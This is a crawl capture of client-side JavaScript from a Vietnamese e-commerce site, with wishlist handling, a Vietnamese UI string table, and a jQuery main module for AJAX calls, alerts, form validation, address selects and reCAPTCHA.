			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	btn_delete.closest('tr').remove();
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _PRODUCT) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}
			
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			btn_delete.closest('tr').remove();
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/locales/vi.js
body_size: 1457
content:
var locales = {	
	tra_loi: 'Trả lời',
	thich: 'Thích',
	moi_ban_de_lai_binh_luan: 'Mời bạn để lại bình luận',
	gui_binh_luan: 'Gửi bình luận',
	xem_them_thao_luan: 'Xem thêm thảo luận',
	khong_tim_thay_thong_tin_cau_hinh_block_binh_luan: 'Không tìm thấy thông tin cấu hình block bình luận',
	khong_tim_thay_danh_sach_binh_luan: 'Không tìm thấy danh sách bình luận',
	khong_tim_thay_modal_dang_nhap_tai_khoan: 'Không tìm thấy Modal đăng nhập tài khoản',
	khong_tim_thay_modal_thong_tin_nguoi_binh_luan: 'Không tìm thấy Modal thông tin người bình luận',
	khong_tim_thay_form_thong_tin_nguoi_binh_luan: 'Không tìm thấy Form thông tin người bình luận',
	chua_co_binh_luan_nao: 'Chưa có bình luận nào',
	cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai: 'Cám ơn bạn đã gửi bình luận cho chúng tôi quản trị viên sẽ xét duyệt bình luận của bạn trước khi đăng tải',
	vui_long_nhap_noi_dung_binh_luan: 'Vui lòng nhập nội dung bình luận',
	vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay: 'Vui lòng đăng nhập tài khoản để sử dụng chắc năng này',
	vui_long_cho_he_thong_dang_tai_anh_binh_luan: 'Vui lòng chờ hệ thống đăng tải ảnh bình luận',
	khong_lay_duoc_ID_binh_luan: 'Không lấy được ID bình luận',
	gui_binh_luan: 'Gửi bình luận',
	vui_long_nhap_thong_tin: 'Vui lòng nhập thông tin',
	vui_long_chon_thong_tin: 'Vui lòng chọn thông tin',
	thong_tin_nhap_qua_ngan: 'Thông tin nhập quá ngắn',
	thong_tin_nhap_qua_dai: 'Thông tin nhập quá dài',
	so_dien_thoai_khong_hop_le: 'Số điện thoại không hợp lệ',
	ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong: 'Bạn có muốn xóa sản phẩm này khỏi giỏ hàng không',
	khong_tim_thay_the_bao_ngoai_san_pham: 'Không tìm thấy thẻ bao ngoài sản phẩm',
	khong_lay_duoc_thong_tin_san_pham: 'Không lấy được thông tin sản phẩm',
	khong_lay_duoc_thong_tin_gio_hang: 'Không lấy được thông tin giỏ hàng',
	du_lieu_khong_hop_le: 'Dữ liệu không hợp lệ',
	khong_lay_duoc_ma_phuong_thuc_thanh_toan: 'Không lấy được mã phương thức thanh toán',
	dong_y: 'Đồng ý',
	khong: 'Không',
	email_chua_dung_dinh_dang: 'Email chưa đúng định dạng',
	so_dien_thoai_chua_chinh_xac: 'Số điện thoại chưa chính xác',
	quan_tri_vien: 'Quản trị viên',
	doi_tuong_hien_thi_loading_khong_ton_tai: 'Đối tượng hiển thị loading không tồn tại',
	so_dien_thoai_chua_dung_dinh_dang: 'Số điện thoại chưa đúng định dạng',
	vui_long_nhap_tai_khoan: 'Vui lòng nhập tài khoản',
	vui_long_nhap_mat_khau: 'Vui lòng nhập mật khẩu',
	tai_khoan_nhap_qua_ngan: 'Tài khoản nhập quá ngắn',
	tai_khoan_nhap_qua_dai: 'Tài khoản nhập quá dài',
	vui_long_nhap_so_dien_thoai: 'Vui lòng nhập số điện thoại',
	vui_long_nhap_ho_va_ten: 'Vui lòng nhập họ và tên',
	vui_long_nhap_email: 'Vui lòng nhập email',
	email_nhap_qua_ngan: 'Email nhập quá ngắn',
	email_nhap_qua_dai: 'Email nhập quá dài',
	mat_khau_nhap_qua_ngan: 'Mật khẩu nhập quá ngắn',
	xac_nhan_mat_khau_chua_chinh_xac: 'Xác nhận mật khẩu chưa chính xác',
	vui_long_nhap_ten_dia_chi: 'Vui lòng nhập tên địa chỉ',
	ten_dia_chi_nhap_qua_ngan: 'Tên địa chỉ nhập quá ngắn',
	ten_dia_chi_nhap_qua_dai: 'Tên địa chỉ nhập quá dài',
	ban_co_muon_xoa_dia_chi_nay: 'Bạn có muốn xóa địa chỉ này',
	mat_khau_nhap_qua_dai: 'Mật khẩu nhập quá dài',
	vui_long_nhap_mat_khau_moi: 'Vui lòng nhập mật khẩu mới',
	tai_khoan_khong_duoc_chua_ky_tu_dac_biet: 'Tài khoản không được chứa ký tự đặc biệt',
	
	ban_chua_dong_y_voi_dieu_khoan: 'Bạn chưa đồng ý với điều khoản',
	khong_lay_duoc_ID_san_pham: 'Không lấy được ID sản phẩm',
	muc_luc_noi_dung: 'Mục lục nội dung',
	nhan_xet_cua_ban_ve_san_pham_nay: 'Nhận xét của bạn về sản phẩm này',
	chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong: 'Chức năng bình luận thiếu điều kiện hoạt động',
	chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong: 'Chức năng đánh giá thiếu điều kiện hoạt động',
	gui_danh_gia: 'Gửi đánh giá',
	xem_them_danh_gia: 'Xem thêm đánh giá',
	vui_long_nhap_ma_xac_nhan: 'Vui lòng nhập mã xác nhận',
	ban_chua_kich_hoat_tai_khoan_vui_long_truy_cap: 'Bạn chưa kích hoạt tài khoản. Vui lòng truy cập ',
	duong_dan: 'đường dẫn',
	nay_de_kich_hoat_tai_khoan: ' này để kích hoạt tài khoản',
	gui_lai_sau: 'Gửi lại sau',
	ban_da_danh_gia_san_pham_nay_roi: 'Bạn đã đánh giá sản phẩm này rồi',
	ho_va_ten_nhap_qua_ngan: 'Họ và tên nhập quá ngắn',
	ho_va_ten_nhap_qua_dai: 'Họ và tên nhập quá dài',
	khong_lay_duoc_thong_tin_yeu_thich: 'Không lấy được thông tin yêu thích',
	ban_co_muon_xoa_san_pham_yeu_thich_nay: 'Bạn có muốn xóa sản phẩm yêu thích này',
	ban_co_muon_xoa_bai_viet_yeu_thich_nay: 'Bạn có muốn xóa bài viết yêu thích này',
	them_thanh_cong_san_pham_yeu_thich: 'Thêm thành công sản phẩm yêu thích',
	them_thanh_cong_bai_viet_yeu_thich: 'Thêm thành công bài viết yêu thích',
	xoa_thanh_cong_san_pham_yeu_thich: 'Xóa thành công sản phẩm yêu thích',
	xoa_thanh_cong_bai_viet_yeu_thich: 'Xóa thành công bài viết yêu thích',
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/main.js
body_size: 6271
content:
'use strict';

var nhMain = {
	dataInit: [],
	lang: null,
	csrfToken: null,
	isMobile: false,
	fullUrl: null,
	hostName: null,
	protocol: null,
	fullPath: null,
	cdnUrl: null,
	init: function(){
		var self = this;

		self.fullUrl = window.location.href;
		self.hostName = window.location.hostname;
		self.protocol = window.location.protocol;
		self.pathname = window.location.pathname;
		self.fullPath = self.fullUrl.replace(self.protocol + '//' + self.hostName, '');

		self.lang = $('html').attr('lang');
		self.csrfToken = $('html').attr('csrf-token');
		self.dataInit = self.utilities.parseJsonToObject($('input#nh-data-init').val());
		self.cdnUrl = self.utilities.notEmpty(self.dataInit.cdn_url) ? self.dataInit.cdn_url : '';

		self.initLibrary();
		self.initEvent();
		self.initForBlock();
	},
	initLibrary: function(wrap = null) {
		var self = this;
		
		// check mobile
		self.isMobile = typeof(self.dataInit.device) != _UNDEFINED && self.dataInit.device == 1 ? true : false;
		$('body').toggleClass('is-mobile', self.isMobile);

		var wrapElement = $(document);
		if(wrap != null && wrap != _UNDEFINED && wrap.length > 0){
			wrapElement = wrap;
		}

		// init tooltip - tooltip will not work on mobile
		if(wrapElement.find('[data-toggle="tooltip"]').length > 0 && !self.isMobile){
			wrapElement.find('[data-toggle="tooltip"]').tooltip({
				container: 'body'
			});	
		}		

		// init light gallery
		wrapElement.find('div[nh-light-gallery]').each(function(index) {			
			var config = self.utilities.parseJsonToObject($(this).attr('nh-light-gallery'));
		  	$(this).lightGallery(config);
		});

		// init slick slider
		wrapElement.find('div[nh-owl-slick][loaded!="1"]').each(function(index) {
			var config = self.utilities.parseJsonToObject($(this).attr('nh-owl-slick'));
		  	$(this).slick(config);
		  	$(this).attr('loaded', 1);

			$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			    $('div[nh-owl-slick]').slick('setPosition');
			});
		});		

		if(wrapElement.find('.selectpicker').length > 0){
			wrapElement.find('.selectpicker').selectpicker();
		}		

		if(wrapElement.find('[nh-date]').length > 0){
			wrapElement.find('[nh-date]').datepicker({
				language: self.lang,
				todayHighlight: true
			});
		}

		// wrap == null -> page first load
		if(wrap == null){
			
			// show config block
			var template = typeof(self.dataInit.template) != _UNDEFINED ? self.dataInit.template : {};
			if(self.utilities.getParamInUrl('nh-config-block') > 0 && typeof(template.url) != _UNDEFINED){
				var cssUrl = template.url + 'assets/lib/nh-config-block/block.css';
				var jsUrl = template.url + 'assets/lib/nh-config-block/block.js';

				$('<link/>', {rel: 'stylesheet', type: 'text/css', href: cssUrl}).appendTo('body');
				$.getScript(jsUrl);
			}

			// load embed
			self.embedCode.init();

			// load sdk of social
			self.social.init();

			// recaptcha
			self.reCaptcha.init();
		}
	},

	initEvent: function(){
		var self = this;

		// active link
		if(($('a[href="'+ self.fullPath +'"]').length > 0 || $('a[nh-link-redirect="'+ self.fullPath +'"]').length > 0) && !self.isMobile){
			$('a[href="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
			
			$('a[nh-link-redirect="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
		}
		
		$(document).on('click', 'a[nh-link-redirect]', function(e) {
		    e.preventDefault();
            if(!nhMain.utilities.notEmpty($(this))) return false;
            var redirectHref = $(this).attr('nh-link-redirect');
            window.location = redirectHref;
        });

		// active language
		$(document).on('click', '[nh-active-language]', function(e) {
			self.showLoading.page();

			var lang = $(this).attr('nh-active-language');			
			nhMain.callAjax({
				url: '/language/active',
				data: {
					lang: lang
				},
			}).done(function(response) {
				document.location.href = '/';
			});
		});

		// active currency
		$(document).on('click', '[nh-active-currency]', function(e) {
			self.showLoading.page();

			var currency = $(this).attr('nh-active-currency');
			nhMain.callAjax({
				url: '/currency/active',
				data: {
					currency: currency
				},
			}).done(function(response) {
				location.reload();
			});
		});

		$(document).on('click', '[nh-toggle]', function(e) {
			$(this).toggleClass('open');
			var key = $(this).attr('nh-toggle');
			var element = $('[nh-toggle-element="' + key + '"]');

			if(element.length > 0){
				element.toggle();
			}
		});

		$(document).on('click', 'a[nh-to-anchor]', function(e) {
			e.preventDefault();

			var anchor = $("[nh-anchor='"+ $(this).attr('nh-to-anchor') +"']");
			if(anchor.length) {
			    $('html,body').animate({scrollTop: anchor.offset().top - 50}, 'slow');
			}
		});
	},
	initForBlock: function(){
		var self = this;

		// load block by ajax
		$('div[nh-block][type-load="document-ready"]').each(function(index) {
			var blockCode = $(this).attr('nh-block')
			self.ajaxLoadBlock(blockCode);
		});

		// active block
		$(document).on('click', '[nh-active-block]', function(e) {
			var blockCode = $(this).attr('nh-active-block');
			var wrapBlock = $('div[nh-block="'+ blockCode +'"][type-load="active"]');

			if(wrapBlock.length > 0 && wrapBlock.attr('loaded') != 1){
				self.ajaxLoadBlock(blockCode);
			}
		});	
	},
	ajaxLoadBlock: function(blockCode = null){
		var self = this;
		if(typeof(blockCode) == _UNDEFINED || blockCode == null || blockCode.length == 0) return;

		var wrapBlock = $('div[nh-block="'+ blockCode +'"]');		
		self.showLoading.block(wrapBlock);

		self.callAjax({
			url: '/block/ajax-load-content/' + blockCode,
			dataType: _HTML,
		}).done(function(response) {
			wrapBlock.attr('loaded', '1').html(response);

			self.initLibrary(wrapBlock);
			if(typeof(nhLazy) != _UNDEFINED){
				nhLazy.init();
			}
			
			self.showLoading.remove(wrapBlock)
		});
	},
	callAjax: function(params = {}){
		var self = this;

		var options = {
			headers: {
		        'X-CSRF-Token': self.csrfToken
		    },
	        async: typeof(params.async) != _UNDEFINED ? params.async : true,
	        url: typeof(params.url) != _UNDEFINED ? params.url : '',
	        type: typeof(params.type) != _UNDEFINED ? params.type : 'POST',
	        dataType: typeof(params.dataType) != _UNDEFINED ? params.dataType : 'json',
	        data: typeof(params.data) != _UNDEFINED ? params.data : {},    
	        cache: typeof(params.cache) != _UNDEFINED ? params.cache : false
	    };

	    if(typeof(params.processData) != _UNDEFINED){
	    	options.processData = params.processData;
	    }

	    if(typeof(params.contentType) != _UNDEFINED){
	    	options.contentType = params.contentType;
	    }

		var ajax = $.ajax(options).fail(function(jqXHR, textStatus, errorThrown){
	    	if(typeof(params.not_show_error) == _UNDEFINED){
	    		self.showLog(errorThrown);
	    	}
		});
	    return ajax;
	},
	getLabel: function(key = null){
		if(typeof(locales[key]) == _UNDEFINED){
			return key;
		}
		return locales[key];
	},
	showLog: function(message = null){
		if(message == null || message.length == 0) return false;
		console.log('%cWeb4s: ' + message, 'color: #fd397a; font-size: 12px');
	},
	utilities: {
		notEmpty: function(value = null){
			if(typeof(value) == _UNDEFINED){
				return false;
			}

			if(value == null){
				return false;
			}

			if(value.length == 0){
				return false;
			}

			return true;
		},
		parseNumberToTextMoney: function(number = null){
			if (typeof(number) != 'number' || isNaN(number) || typeof(number) == _UNDEFINED) {
		        return 0;
		    }	    
	    	return number.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1,');
		},
		parseTextMoneyToNumber: function(text_number = null){
			if (typeof(text_number) == _UNDEFINED) {
		        return 0;
		    }

			var number = parseFloat(text_number.toString().replace(/,/g, ''));
			if(isNaN(number)) number = 0;
			
			return number;
		},
		parseFloat: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseFloat(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseInt: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseInt(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseIntToDateString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);	
				date_string = date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseIntToDateTimeString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);
				var minutes = date.getMinutes();
				if(minutes < 10){
					minutes = '0' + minutes;
				}				

				var hours = date.getHours();
				if(hours < 10){
					hours = '0' + hours;
				}

				date_string = hours + ':' + minutes + ' - ' +  date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseJsonToObject: function(json_string = null){
			var result = {};
			try {
		        result = JSON.parse(json_string);
		    } catch (e) {
		        return {};
		    }
		    return result;
		},
		replaceUrlParam: function(url = null, param = null, value = null){
			if (url == null || typeof(url) == _UNDEFINED || url.length == 0) {
		        return '';
		    }

		    if (param == null || typeof(param) == _UNDEFINED || param.length == 0) {
		        return url;
		    }

			if (value == null || typeof(param) == _UNDEFINED) {
		        value = '';
		    }

		    var pattern = new RegExp('\\b('+ param +'=).*?(&|#|$)');
		    if (url.search(pattern)>=0) {
		        return url.replace(pattern, '$1' + value + '$2');
		    }
		    url = url.replace(/[?#]$/, '');

		    return url + (url.indexOf('?')>0 ? '&' : '?') + param + '=' + value;
		},
		getParamInUrl: function(param_name = null, url = null){
			var self = this;

			if(!self.notEmpty(param_name)) return null;
			if(!self.notEmpty(url)) {
				url = nhMain.fullUrl
			}

			param_name = param_name.replace(/[\[\]]/g, "\\$&");
		    var regex = new RegExp("[?&]" + param_name + "(=([^&#]*)|&|#|$)");
		    var results = regex.exec(url);

		    if (!results) return null;
		    if (!results[2]) return '';

		    return decodeURIComponent(results[2].replace(/\+/g, " "));
		},
		noUnicode: function(text){
			var self = this;

			if(!self.notEmpty(text)) return '';

			text = text.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẩ|ă|ằ|ắ|ẳ|ặ|ẵ/g, 'a');
		    text = text.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ă|Ằ|Ắ|Ặ|Ẵ|ẵ/g, 'a');
		    text = text.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ+/g, 'e');
		    text = text.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ+/g, 'e');
		    text = text.replace(/ì|í|ị|ỉ|ĩ/g,'i');
		    text = text.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, 'i');
		    text = text.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ+/g, 'o');
		    text = text.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ+/g, 'o');
		    text = text.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
		    text = text.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, 'u');
		    text = text.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
		    text = text.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, 'y');
		    text = text.replace(/đ/g, 'd');
		    text = text.replace(/Đ/g, 'd');

		    return text.toLowerCase().trim();
		},
		getThumbImage: function(url = null, size = 150){
			var self = this;

			if(!self.notEmpty(url)) return '';
			if($.inArray(size, [50, 150, 250, 350]) == -1) size = 150;

			var urlSplit = url.split('/');
			urlSplit[1] = 'thumbs';

			var fileName = self.getFileName(url);
			var ext = fileName.split('.').pop();

			if(!self.notEmpty(ext)) return '';
			
			var newFile = fileName.replace('.' + ext, '');
			newFile += '_thumb_' + size + '.' + ext;

			urlSplit[urlSplit.length - 1] = newFile;

			return urlSplit.join('/');
		},
		getFileName: function(path = null){
			var self = this;
			path = path.substring(path.lastIndexOf('/')+ 1);
    		return (path.match(/[^.]+(\.[^?#]+)?/) || [])[0];
		}
	},
	location: {
		idWrap: null,
		init: function(params = {}){
			var self = this;

			self.idWrap = typeof(params.idWrap) != _UNDEFINED ? params.idWrap : [];	

			$.each(self.idWrap, function(index, idWrap) {
				$(document).on('change', idWrap + ' #city_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// clear district select
					var districtSelect = $(idWrap + ' #district_id');
					districtSelect.find('option:not([value=""])').remove();
					districtSelect.selectpicker('refresh');

					// load option district select
					var city_id = $(this).val();
					if(city_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/district/json/' + city_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        districtSelect.append(listOption);
							        districtSelect.selectpicker('refresh');
			                    }
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});

				$(document).on('change', idWrap + ' #district_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// load option ward select
					var district_id = $(this).val();				
					if(district_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/ward/json/' + district_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
				            	// append option
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        wardSelect.append(listOption);
							        wardSelect.selectpicker('refresh');
			                    }		                    
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});
			});
		}
	},
	showAlert: function(type = null, message = null, callback = null, params = {}) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }
				    
		if(type == null && $.inArray(type, [_ERROR, _WARNING, _SUCCESS, _INFO]) == -1){
			type = _ERROR;
		}

		if(message == null){
			message = 'Error';
		}

		var optionsSwal = {
            position: 'bottom',
            text: message,
            showCloseButton: true,
            showCancelButton: false,
            showDenyButton: false,
            confirmButtonText: self.getLabel('dong_y'),
            denyButtonText: self.getLabel('khong'),
        };

		switch(type){
			case _ERROR:
				optionsSwal['background'] = '#c33';
				optionsSwal['icon'] = 'error';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);

			break;

			case _SUCCESS:
				optionsSwal['background'] = '#390';
				optionsSwal['icon'] = 'success';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);
			break;

			case _WARNING:
				optionsSwal['background'] = '#d39e00';
				optionsSwal['icon'] = 'warning';
				optionsSwal['showConfirmButton'] = true;
				optionsSwal['showDenyButton'] = true;
				optionsSwal['allowOutsideClick'] = false;
				optionsSwal['showCloseButton'] = false;
				swal.fire(optionsSwal).then((result) => {
				  	if (result.isConfirmed) {
				    	callback();
				  	}
				});
			break;

			case _INFO:
				optionsSwal['background'] = '#007bff';
				optionsSwal['icon'] = 'info';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['showCloseButton'] = true;
				if(typeof(params.html) != _UNDEFINED && params.html){
					optionsSwal['html'] = message;
				}

				optionsSwal['onClose'] = function(e){
			        callback();
			    }

				swal.fire(optionsSwal);

			break;
		}
	},
	showLoading: {
		htmlTemplate: '\
			<div class="bg-overlay"></div>\
			<div class="sk-flow">\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
			</div>',
		block: function(element = null) {
			var self = this;
			if(element == null || typeof(element) == _UNDEFINED || element.length == 0){
				nhMain.showLog(nhMain.getLabel('doi_tuong_hien_thi_loading_khong_ton_tai'));
				return false;
			}
			var htmlLoading = $('<div nh-loading class="loading-block">').append(self.htmlTemplate)
			element.append(htmlLoading);
		},
		page: function(){
			var self = this;
			var htmlLoading = $('<div nh-loading class="loading-page">').append(self.htmlTemplate);
			$('body').append(htmlLoading);
		},
		remove: function(element = null){
			var wrapElement = $(document);
			if(element != null && element != _UNDEFINED && element.length > 0){
				wrapElement = element;
			}
			wrapElement.find('div[nh-loading]').each(function( index ) {
			  	$(this).remove();
			});
		}
	},
	validation: {
		error: {
			show: function(input = null, message = null, callback){
				if(input.length > 0 && message.length > 0){
					input.next('div.error').remove();					
					if (typeof(callback) != 'function') {
				        callback = function () {};
				    }

				    input.closest('.form-group').addClass('is-invalid');
					var name = typeof(input.attr('name')) != _UNDEFINED ? input.attr('name') + '-error' : '';
					var error = '<div id="' + name + '" class="error invalid-feedback">' + message + '</label>';
					input.after(error).focus();
					callback();
				}		
			},
			clear: function(wrapForm = null){
				if(wrapForm.length > 0){
					wrapForm.find('.form-group').removeClass('is-invalid');					
					wrapForm.find('div.error').remove();
				}
			}
		},
		isEmail: function(email = null){
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	  		return regex.test(email);
		},
		isPhone: function(phone = null){
			var regex = /[0-9]{10,11}/;
	  		return regex.test(phone);
		},
		phoneVn: function(){
			$.validator.addMethod('phoneVN', function(phone_number, element) {
				phone_number = phone_number.replace( /\(|\)|\s+|-/g, '');
				return this.optional(element) || phone_number.length > 9 && phone_number.match( /^(01|02|03|04|05|06|07|08|09)+([0-9]{8,9})\b$/ );
			}, nhMain.getLabel('so_dien_thoai_chua_dung_dinh_dang'));
		}
	},
	reCaptcha: {
		config: {},
		init: function(){
			var self = this;

			self.config = typeof(nhMain.dataInit.recaptcha) != _UNDEFINED && nhMain.dataInit.recaptcha != null ? nhMain.dataInit.recaptcha : {};
			if(typeof(self.config.use_recaptcha) != _UNDEFINED && Boolean(self.config.use_recaptcha)){
				$('<script />', { type : 'text/javascript', src : 'https://www.google.com/recaptcha/api.js?render=' + self.config.site_key}).appendTo('head');				
			}
		},
		check: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

  			if(Boolean(self.config.use_recaptcha) && grecaptcha != _UNDEFINED){
  				grecaptcha.ready(function() {
		          	grecaptcha.execute(self.config.site_key, {action: 'submit'}).then(function(token) {
		          		callback(token);
		          	});
		        });			
			}else{
				callback(null);
			}
		}
	},
	embedCode: {
		init: function(){
			var self = this;
			
			var embed = typeof(nhMain.dataInit.embed_code) != _UNDEFINED && nhMain.dataInit.embed_code != null ? nhMain.dataInit.embed_code : {};
			var timeDelay = typeof(embed.time_delay) != _UNDEFINED ? nhMain.utilities.parseInt(embed.time_delay) : 0;

			if(timeDelay > 0){
				setTimeout(function(){
					self.loadEmbedDelay();
				}, timeDelay);
			}
		},
		loadEmbedDelay: function(){

			// load embed head
			nhMain.callAjax({
	    		async: false,
				url: '/embed/load-content',
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;	        
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _SUCCESS) {
	        		var head = nhMain.utilities.notEmpty(data.head) ? data.head : '';
	        		var top_body = nhMain.utilities.notEmpty(data.top_body) ? data.top_body : '';
	        		var bottom_body = nhMain.utilities.notEmpty(data.bottom_body) ? data.bottom_body : '';
	        		if(head.length > 0){
		            	$('head').append(head);
		            }

		            if(top_body.length > 0){
		            	$('head').prepend(top_body);
		            }
		            
		            if(bottom_body.length > 0){
		            	$('body').append(bottom_body);
		            }
	            }			
			});
		}
	},
	social: {
		init: function(){
			var self = this;

			var social = typeof(nhMain.dataInit.social) != _UNDEFINED && nhMain.dataInit.social != null ? nhMain.dataInit.social : {};

			// load sdk and function init of facebook
			var loadSkdFacebook = typeof(social.facebook_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_load_sdk) : 0;
			var facebookSdkDelay = typeof(social.facebook_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_sdk_delay) : 0;

